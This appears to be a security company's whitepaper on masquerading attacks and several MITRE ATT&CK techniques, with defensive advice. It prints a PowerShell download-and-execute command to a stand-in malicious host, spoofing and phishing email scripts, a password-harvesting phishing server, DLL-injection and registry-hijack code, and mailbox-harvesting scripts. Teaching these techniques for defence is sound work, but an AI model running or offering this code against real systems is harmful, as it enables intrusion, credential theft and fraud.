

 $($ 

**Types of Masquerading Attacks**

IP Spoofing Email Spoofing Man-in-the-Middle (MitM) Attacks Session Hijacking



PowerShell is a powerful scripting language that is also a part of the Windows operating system. Attackers often use PowerShell to masquerade as legitimate users or processes on a Windows machine. They may use PowerShell to download and execute malicious code or perform other malicious actions.

Here's an example of a simple PowerShell command that an attacker might use to download and execute a malicious script from the internet:

IEX (New-Object Net.WebClient).DownloadString('https://malicious-site.com/malicious-script.ps1')

Code Example (Python - Simple Email Spoofing):

import smtplib from email.mime.text import MIMEText

# Craft a spoofed email spoofed email = MIMEText("This is a phishing email.") spoofed\_email['From'] = 'legitimate@example.com' spoofed\_email['To'] = 'target@example.com' spoofed\_email['Subject'] = 'Important Message'

```
# Connect to the SMTP server and send the email
smtp_server = smtplib.SMTP('attacker-smtp-server.com')
smtp_server.sendmail('legitimate@example.com', 'target@example.com', spoofed_email.as_string())
smtp_server.quit()
```
#### **Basic Detection Techniques**

Basic masquerading attacks are relatively easier to detect using standard security practices: Log Analysis: Analyzing log files for unusual login patterns or activity can help identify basic masquerading attempts. Anti-Phishing Software: Anti-phishing tools can detect and block phishing emails and websites.

**HADESS.IO**

PowerShell is a powerful scripting language that is also a part of the Windows operating system. Attackers often use PowerShell to masquerade as legitimate users or processes on a Windows machine. They may use PowerShell to download and execute malicious code or perform other malicious actions.

Here's an example of a simple PowerShell command that an attacker might use to download and execute a malicious script from the internet:

IEX (New-Object Net.WebClient).DownloadString('https://malicious-site.com/malicious-script.ps1')

In this command, `IEX` (Invoke-Expression) is used to execute the downloaded script directly from the internet. This can be challenging to detect, as it may appear as a legitimate use of PowerShell.

#### Masquerading Attack Overview:

- **1. What is a Masquerading Attack?**
- A masquerading attack involves impersonating a legitimate user or entity to gain unauthorized access or privileges.

#### **2. Attack Objectives:**

- Gain unauthorized access to systems or data.
- Bypass security measures.
- Carry out malicious activities while remaining undetected.

#### **Masquerading Attack Steps:**

#### **1. Reconnaissance:**

- Identify the target system, user, or entity to impersonate.
- Gather information about the target, such as usernames, email addresses, and behavior patterns.

#### **2. Identity Spoofing:**

- Acquire or mimic the credentials or identity of the target.
- This may involve using stolen credentials, password cracking, or social engineering.

#### **3. Access Target System:**

- Use the acquired identity or credentials to access the target system or resource.
- Exploit vulnerabilities or weaknesses in authentication processes.

#### **4. Maintain Access:**

- Take steps to maintain access without arousing suspicion.
- This could involve regular logins, mimicking user behavior, and evading security measures.

#### **5. Malicious Activity:**

- Once inside, perform malicious actions, such as data theft, privilege escalation, or spreading malware.

#### **6. Cover Tracks:**

- Erase or alter logs and audit trails to hide evidence of the masquerading attack.
- Avoid detection and maintain access for future attacks.

#### **Mitigating Masquerading Attacks:**

To protect against masquerading attacks, it's crucial to implement robust cybersecurity practices, including:

1. Security Awareness: Train employees and users to recognize phishing attempts and suspicious behavior.

2. Antivirus and Anti-malware Software: Use up-to-date antivirus and anti-malware tools to detect and prevent malicious scripts.

3. Application Whitelisting: Allow only approved applications to run on your systems, preventing unauthorized scripts from executing.

4. Monitoring and Logging: Implement robust logging and monitoring solutions to detect unusual activities or unauthorized access.

5. Least Privilege Access: Restrict users' and processes' access to only the resources they need to perform their tasks.

6. Regular Updates and Patching: Keep operating systems, applications, and security software up to date to address known vulnerabilities.

Remember that cybersecurity is an ongoing process, and staying informed about emerging threats and vulnerabilities is crucial to protecting your systems from masquerading attacks and other cyber threats.

Masquerading attacks, also known as impersonation attacks, involve an attacker disguising themselves as someone or something else to gain unauthorized access to a system, steal data, or perform malicious actions. These attacks can range from basic to highly sophisticated, and detection methods also vary in complexity. Let's explore masquerading attacks from the beginning to advanced levels, including code examples and detection techniques.

## T1574 - Hijack [Execution](https://emojipedia.org/ninja) Flow

The term "T1574 - Hijack Execution Flow" refers to a tactic used in the MITRE ATT&CK framework, a knowledge base used to describe the actions and tactics of cyber adversaries. Specifically, T1574 refers to various techniques that adversaries may use to intercept and potentially alter the execution flow of software programs.

Below are examples of how to hijack execution flow in Python and PowerShell for educational and ethical testing purposes. Ensure you have appropriate permissions and are working within legal and ethical boundaries when using these techniques.

Imagine a financial application that allows users to transfer funds between accounts, pay bills, and manage investments. The application uses multi-factor authentication (MFA) to enhance security, and all communication is encrypted using TLS. However, an attacker identifies a vulnerability in the application's execution flow that allows them to hijack sessions. Characters:

- Alice: A legitimate user of the financial application.
- Bob: A cyber attacker aiming to exploit the vulnerability in the application.
- Charlie: A system administrator responsible for maintaining the security of the financial application.
- Scenario Flow:

#### Legitimate Login: 1.

- Alice logs into the financial application, going through the MFA process successfully.
- The application establishes a secure session and allows Alice to initiate a fund transfer.
- 2. Session Token Exposure:
	- Bob has discovered a vulnerability in the application that leaks session tokens through a misconfigured API endpoint.
	- Bob exploits this vulnerability and captures Alice's session token while she is still logged in.
- Session Hijacking: 3.
	- Using the captured session token, Bob impersonates Alice in the application without having to go through the MFA process.
	- o Bob now has unauthorized access to Alice's account and initiates a fund transfer to an external account.
- 4. Manipulating Execution Flow:
	- Bob identifies another vulnerability that allows him to manipulate the application's execution flow, bypassing the usual checks and balances for fund transfers.
	- He exploits this vulnerability to approve the fraudulent fund transfer without requiring additional verification, such as OTP or email confirmation.

#### Fraudulent Transaction: 5.

- The application processes the fund transfer initiated by Bob, sending funds to the external account.
- Alice receives a notification about the transaction and immediately contacts customer support, alarmed because she did not initiate the transfer.

6. Investigation and Mitigation:



Python Example: DLL Injection

DLL injection is a method used for running code within the address space of another process by forcing it to load a dynamic-link library. Below is a basic example of how to perform DLL injection in Python.

```
import ctypes
import sys
def inject_dll(pid, dll_path):
    # Obtain a handle to the target process
    PROCESS_ALL_ACCESS = (0x000F0000 | 0x00100000 | 0xFFF)
    h_process = ctypes.windll.kernel32.OpenProcess(PROCESS_ALL_ACCESS, False, pid)
    if not h_process:
       print("Error: Could not obtain process handle")
        sys.exit()
    # Allocate space in the process's memory for the DLL path
    dll_len = len(dll_path) + 1
       dll_path_addr = ctypes.windll.kernel32.VirtualAllocEx(h_process, 0, dll_len,
0x3000, 0x40)
    # Write the DLL path to the allocated space
        ctypes.windll.kernel32.WriteProcessMemory(h_process, dll_path_addr, dll_path,
dll_len, 0)
    # Load the DLL into the process's memory
    h_kernel32 = ctypes.windll.kernel32.GetModuleHandleA(None)
    h_loadlib = ctypes.windll.kernel32.GetProcAddress(h_kernel32, b"LoadLibraryA")
          ctypes.windll.kernel32.CreateRemoteThread(h_process, None, 0, h_loadlib,
dll_path_addr, 0, None)
# Usage
```

```
inject_dll(1234, "path\\to\\dll.dll")
```
In this example, inject\_dll function takes a process ID (pid) and a file path to a DLL (dll\_path). It then injects the DLL into the process with the given ID.

PowerShell Example: Image File Execution Options Injection Image File Execution Options (IFEO) injection is a method used to intercept the execution of a program. Below is a basic example of how to perform IFEO injection in PowerShell.

```
function Set-IFEOInjection {
    param (
        [string]$exeName,
        [string]$debuggerPath
    )
    $path = "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\$exeName"
    Set-ItemProperty -Path $path -Name "Debugger" -Value $debuggerPath
}
# Usage
```

```
Set-IFEOInjection -exeName "notepad.exe" -debuggerPath "C:\Windows\System32\calc.exe"
5 OF 14
```
In this example, the Set-IFEOInjection function takes an executable name (exeName) and a debugger path (debuggerPath). It sets a debugger for the specified executable in the Windows Registry, causing the debugger (which can be any executable) to be launched instead of the specified executable.

## T1114 - Email [Collection](https://emojipedia.org/ninja)

T1114 - Email Collection refers to the tactic used by adversaries to collect and exfiltrate email from target networks or systems. This can be done in various ways, such as accessing email servers, phishing, or other means. It's crucial to understand that unauthorized email collection is illegal and unethical. The examples below are simplified and should be used for educational purposes only, such as learning how to defend against such tactics.

Python Example: Accessing Emails from an IMAP Server

Below is a basic example of how to access emails from an IMAP server using Python. This example uses the imaplib library to connect to an IMAP server and fetch email messages.

#### import imaplib

```
def fetch_emails(imap_server, email, password):
    # Connect to the IMAP server
    mail = imaplib.IMAP4_SSL(imap_server)
    mail.login(email, password)
    # Select the mailbox
    mail.select('inbox')
    # Search for all emails in the mailbox
    status, email_ids = mail.search(None, 'ALL')
    email_ids = email_ids[0].split()
    # Fetch and print each email
    for e_id in email_ids:
```

```
status, msg_data = mail.fetch(e_id, '(RFC822)')
for response_part in msg_data:
    if isinstance(response_part, tuple):
        print(response_part[1])
```
# Usage fetch\_emails('imap.gmail.com', 'your\_email@gmail.com', 'your\_password')

In this example, the fetch\_emails function takes an IMAP server address, email, and password, and fetches and prints all emails from the inbox of the specified email account.

#### PowerShell Example: Accessing Emails from Outlook

Below is a basic example of how to access emails from an Outlook account using PowerShell. This example uses the Outlook.Application COM object to access the Inbox folder and fetch email messages.

function Fetch-Emails { # Create an instance of the Outlook.Application COM object \$outlook = New-Object -ComObject Outlook.Application \$namespace = \$outlook.GetNamespace("MAPI") # Get the Inbox folder \$inbox = \$namespace.GetDefaultFolder(6) \$messages = \$inbox.Items # Fetch and print each email foreach (\$message in \$messages) { Write-Output "Subject: \$(\$message.Subject)" Write-Output "Body: \$(\$message.Body)" } } # Usage Fetch-Emails 6 OF 14

In this example, the Fetch-Emails function accesses the Inbox folder of the Outlook account configured on the local machine and fetches and prints each email's subject and body.

### T1027 - Obfuscated Files or [Information](https://emojipedia.org/ninja)

T1027 - Obfuscated Files or Information refers to a tactic used by adversaries to make analysis of files or information more difficult. Techniques that adversaries may use include encryption, packing, encoding, and other methods to obfuscate the content of files or information.

Below are examples of how to obfuscate and deobfuscate information in Python and PowerShell for educational and ethical testing purposes. Ensure you have appropriate permissions and are working within legal and ethical boundaries when using these techniques.

Python Example: Base64 Encoding and Decoding Below is a basic example of how to obfuscate and deobfuscate information using Base64 encoding and decoding in Python.



In this example, the obfuscate function takes a string and returns the Base64 encoded version of the string. The deobfuscate function takes a Base64 encoded string and returns the decoded version of the string.

PowerShell Example: Base64 Encoding and Decoding Base64 encoding is a common method used to obfuscate data. While it's not encryption and can be easily reversed, it can hide the actual content from casual observation.

```
# Obfuscate data using Base64 encoding
$data = "Hello, World!"
$bytes = [System.Text.Encoding]::UTF8.GetBytes($data)
$obfuscated_data = [Convert]::ToBase64String($bytes)
Write-Output "Obfuscated: $obfuscated_data"
```
# De-obfuscate data using Base64 decoding \$decoded\_bytes = [Convert]::FromBase64String(\$obfuscated\_data) \$deobfuscated\_data = [System.Text.Encoding]::UTF8.GetString(\$decoded\_bytes) Write-Output "De-obfuscated: \$deobfuscated\_data"

```
7 OF 14
```
In this PowerShell example, the data is obfuscated using Base64 encoding and then de-obfuscated by decoding the Base64 string.

## T1566 - [Phishing](https://emojipedia.org/ninja)

T1566 - Phishing refers to the tactic used by adversaries to trick individuals into providing sensitive data such as personally identifiable information, banking and credit card details, and passwords. Phishing is commonly performed via email, where the attacker sends an email that appears to be from a trustworthy entity, urging the recipient to click on a link and provide sensitive information.

It is crucial to understand that performing phishing attacks is illegal and unethical. Unauthorized phishing can result in severe legal consequences, including imprisonment. The information below is provided for educational purposes only, to understand the tactics used in phishing attacks and to help in developing strategies to defend against them.

Python Example: Sending a Phishing Email

Below is a basic example of how to send an email using Python. This example uses the smtplib library to send an email, which could be crafted to appear as a phishing email.

```
import smtplib
from email.message import EmailMessage
def send_email(subject, body, to_email, from_email, smtp_server, smtp_port, smtp_user, smtp_pass):
    msg = EmailMessage()
    msg.set_content(body)
    msg['Subject'] = subject
    msg['From'] = from_email
    msg['To'] = to_email
    # Send the email
    with smtplib.SMTP_SSL(smtp_server, smtp_port) as server:
        server.login(smtp_user, smtp_pass)
        server.send_message(msg)
# Usage
send_email(
    subject="Your Account Needs Verification",
    body="Click here to verify your account: http://phishing-link.com",
    to_email="victim@example.com",
    from_email="support@legitimatewebsite.com",
    smtp_server="smtp.emailserver.com",
    smtp_port=465,
    smtp_user="your_email@emailserver.com",
    smtp_pass="your_email_password"
```

```
)
```
In this example, the send\_email function takes email details (subject, body, to\_email, from\_email) and SMTP server details (smtp\_server, smtp\_port, smtp\_user, smtp\_pass) and sends an email.

#### PowerShell Example: Creating a Phishing Web Page

Below is a basic example of how to host a phishing web page using PowerShell. This example starts an HTTP listener that serves a phishing web page.

```
function Start-PhishingServer {
    param (
        [string]$url = "http://+:80"
    )
    # Create an HTTP listener
    $listener = New-Object System.Net.HttpListener
    $listener.Prefixes.Add($url)
```


```
$listener.Start()
   while ($listener.IsListening) {
        # Wait for a request
       $context = $listener.GetContext()
        $request = $context.Request
        $response = $context.Response
        # Serve a phishing web page
       $response.ContentType = "text/html"
                  $buffer = [System.Text.Encoding]::UTF8.GetBytes('<html><body><form
action="http://phishing-link.com"><input type="password" name="password"><input
type="submit" value="Submit"></form></body></html>')
        $response.ContentLength64 = $buffer.Length
        $output = $response.OutputStream
        $output.Write($buffer, 0, $buffer.Length)
       $output.Close()
    }
}
# Usage
Start-PhishingServer
```
## T1102- Web [Services](https://emojipedia.org/ninja)

Web services allow different applications to communicate with each other over the internet using open standards like HTTP, XML, JSON, etc. T1102 is a tactic in the Initial Access phase of the MITRE ATT&CK framework. It involves adversaries utilizing web services like SOAP or REST to interact with applications and systems. This can be used to exploit vulnerabilities or gain access to networks.

**Python example:**

```
import requests
# Send malicious SOAP request
xml = """<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope">
  <soap:Body>
    <exploit>
      <payload>calc.exe</payload>
    </exploit>
  </soap:Body>
</soap:Envelope>"""
```
requests.post('http://example.com/api', data=xml)



**PowerShell example:**

```
# Send malicious REST request
$uri = "http://example.com/api"
$payload = @{command="powershell.exe"}
Invoke-RestMethod -Uri $uri -Method Post -Body ($payload | ConvertTo-Json)
```
This demonstrates using Python requests library and PowerShell's Invoke-RestMethod to send malicious payloads via SOAP and REST APIs. The payloads could execute code, download files, etc.

The key is adversaries are leveraging legitimate interfaces to gain access rather than using vulnerabilities. This makes detection harder as the traffic blends in.

## T1106 - [Native](https://emojipedia.org/ninja) API

T1106 refers to a tactic used by adversaries to access and execute functions that are part of the native API of operating systems. The native API includes system calls and functions that are not intended to be directly accessed by user-mode applications. Adversaries may use these APIs to perform actions that would otherwise be restricted or more easily detected by security software.

Below is a brief explanation and example of how to use Native API in Python and PowerShell.

#### Python Example:

In Python, you can use the ctypes library to access the Windows Native API. Below is an example of using the NtQueryInformationProcess function from the ntdll.dll library to retrieve information about a process.

import ctypes

```
# Load the ntdll.dll library
ntdll = ctypes.WinDLL('ntdll')
# Define the NtQueryInformationProcess function
NtQueryInformationProcess = ntdll.NtQueryInformationProcess
NtQueryInformationProcess.restype = ctypes.c_int
NtQueryInformationProcess.argtypes = [ctypes.c_void_p, ctypes.c_int, ctypes.c_void_p, ctypes.c_ulong,
ctypes.c_void_p]
# Define the PROCESS_BASIC_INFORMATION structure
class PROCESS_BASIC_INFORMATION(ctypes.Structure):
    _fields_=[("Reserved1", ctypes.c\_void_p),("PebBaseAddress", ctypes.c_void_p),
               ("Reserved2", ctypes.c_void_p * 2),
                ("UniqueProcessId", ctypes.c_ulong),
               ("Reserved3", ctypes.c_void_p)]
# Create an instance of PROCESS_BASIC_INFORMATION
pbi = PROCESS_BASIC_INFORMATION()
# Call the NtQueryInformationProcess function
status = NtQueryInformationProcess(-1, 0, ctypes.byref(pbi), ctypes.sizeof(pbi), None)
# Output the UniqueProcessId
print(f"Unique Process ID: {pbi.UniqueProcessId}")
```


In the above Python code:

- The `ctypes` library is used to load `ntdll.dll` and define the `NtQueryInformationProcess` function and `PROCESS\_BASIC\_INFORMATION` structure.

- The `NtQueryInformationProcess` function is then called with `-1` as the process handle (representing the current process), and the address of a `PROCESS\_BASIC\_INFORMATION` structure to receive the process information. - The `UniqueProcessId` field of the `PROCESS\_BASIC\_INFORMATION` structure is then output, showing the unique process ID of the current process.

#### **PowerShell Example:**

In PowerShell, you can use the `Add-Type` cmdlet to access the Windows Native API. Below is an example of using the `NtQueryInformationProcess` function from the `ntdll.dll` library to retrieve information about a process.

```
# Define the NtQueryInformationProcess function and PROCESS BASIC INFORMATION structure
Add-Type @"
   using System;
   using System.Runtime.InteropServices;
   public class NtDll {
       [DllImport("ntdll.dll")]
               public static extern int NtQueryInformationProcess(IntPtr processHandle, int
processInformationClass, ref PROCESS_BASIC_INFORMATION processInformation, uint
processInformationLength, out uint returnLength);
       public struct PROCESS_BASIC_INFORMATION {
           public IntPtr Reserved1;
           public IntPtr PebBaseAddress;
           public IntPtr Reserved2_0;
           public IntPtr Reserved2 1;
           public uint UniqueProcessId;
           public IntPtr Reserved3;
       }
    }
"@
# Create an instance of PROCESS_BASIC_INFORMATION
$pbi = New-Object NtDll+PROCESS_BASIC_INFORMATION
# Call the NtQueryInformationProcess function
[void]
[NtDll]::NtQueryInformationProcess([System.Diagnostics.Process]::GetCurrentProcess().Handle, 0,
[ref]$pbi, [System.Runtime.InteropServices.Marshal]::SizeOf($pbi), [ref]$returnLength)
# Output the UniqueProcessId
Write-Output ("Unique Process ID: " + $pbi.UniqueProcessId)
```
In the above PowerShell code:

- The Add-Type cmdlet is used to define the NtQueryInformationProcess function and PROCESS\_BASIC\_INFORMATION structure.
- The NtQueryInformationProcess function is then called with the handle of the current process, and a PROCESS\_BASIC\_INFORMATION structure to receive the process information.
- The UniqueProcessId field of the PROCESS\_BASIC\_INFORMATION structure is then output, showing the unique process ID of the current process.



Note:

Using Native API functions can be risky, as they are not intended for use by user-mode applications and can cause system instability or crashes if used incorrectly. Additionally, the use of these functions may be detected by security software as malicious activity, as they are often used by malware to perform actions that are not possible using the standard Windows API.

#### **Python example:**

## T1140 - [Deobfuscate/Decode](https://emojipedia.org/ninja) Files or Information

T1140 - Deobfuscate/Decode Files or Information refers to a tactic used by adversaries to hide malicious code or data. Obfuscation and encoding are techniques used to make code or data harder to read, and adversaries often use these techniques to evade detection by security software. Deobfuscation or decoding is the process of reversing these techniques to understand or analyze the hidden code or data.

Below are examples of how to deobfuscate or decode files or information using Python and PowerShell.

#### **Python Example:**

In this example, we will decode a Base64 encoded string.

import base64

# Base64 encoded string encoded\_string = 'SGVsbG8sIFdvcmxkIQ=='

# Decode the string decoded\_bytes = base64.b64decode(encoded\_string) decoded\_string = decoded\_bytes.decode('utf-8')

# Output the decoded string print(decoded\_string)

This Python script uses the base64 library to decode a Base64 encoded string. The b64decode function returns the decoded bytes, which are then decoded to a string using the decode method.

#### **PowerShell Example:**

In this example, we will decode a Base64 encoded string in PowerShell.

In this PowerShell script, the FromBase64String method of the [System.Convert] class is used to decode the Base64 encoded string to bytes, and the GetString method of the [System.Text.Encoding] class is used to convert the bytes to a string.

```
# Base64 encoded string
$encodedString = 'SGVsbG8sIFdvcmxkIQ=='
```

```
# Decode the string
$decodedBytes = [System.Convert]::FromBase64String($encodedString)
$decodedString = [System.Text.Encoding]::UTF8.GetString($decodedBytes)
```
# Output the decoded string



}

## **02 Conclusion**

IThe aforementioned cyber threats underscore the imperative for robust cybersecurity strategies that encompass not only technological solutions but also organizational policies and user education. A multi-layered security approach, combining technological defenses with continuous monitoring, regular audits, and a proactive incident response plan, is crucial to safeguard digital assets and maintain trust in digital systems.

Moreover, fostering a culture of cybersecurity awareness among users and implementing strict data protection policies can further fortify defenses against cyber threats. This involves regular training sessions, simulated attacks (like mock phishing attempts), and continuous communication about emerging threats and best practices.

In a world that is increasingly interconnected and reliant on digital platforms, ensuring the security and integrity of data and systems is paramount. Thus, a comprehensive, adaptive, and proactive cybersecurity strategy is indispensable in navigating the complex and ever-evolving cyber threat landscape, ensuring not only the security of digital assets but also maintaining trust and reliability in digital platforms and services.

19,996



### **cat ~/.hadess**

"Hadess" is a cybersecurity company focused on safeguarding digital assets and creating a secure digital ecosystem. Our mission involves punishing hackers and fortifying clients' defenses through innovation and expert cybersecurity services.

Website: **WWW.HADESS.IO** Email

**MARKETING@HADESS.IO**

To be the vanguard of cybersecurity, Hadess envisions a world where digital assets are safeguarded from malicious actors. We strive to create a secure digital ecosystem, where<br>businesses and individuals can thrive with con